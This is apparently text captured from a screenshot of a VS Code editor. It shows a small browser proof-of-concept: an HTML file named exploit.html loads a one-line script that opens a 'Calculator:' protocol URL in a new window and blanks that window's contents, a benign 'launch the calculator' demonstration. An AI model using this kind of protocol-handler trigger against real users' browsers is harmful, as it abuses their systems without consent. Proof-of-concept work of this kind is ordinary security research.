 File Edit Selection View Go Run Terminal Help script.js - Chrome - Visual Studio Code
exploit.html
exploit.html > ...
1 <!DOCTYPE html>
2 <html lang="en">
3 <title>AAA</title>
4 <head>
5 <body>
6 <script type="text/javascript" src="script.js"></script>
7 </body>
8 </head>
9 </html>
JS script.js
JS script.js > ...
1 function y(){x=open('Calculator:0233'),x.document.body.innerHTML=''};setTimeout(y,1);
0 0 Ln 1, Col 86 Spaces: 4 UTF-8 CRLF JavaScript Port : 5500
Type here to search
2:56 PM
9/25/2021